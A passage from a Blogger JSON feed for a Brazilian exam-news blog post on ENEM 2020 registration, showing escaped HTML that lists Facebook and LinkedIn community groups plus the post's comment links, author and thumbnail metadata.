baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/321345015724707183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html","title":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s72-c\/enem-2020-710x454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});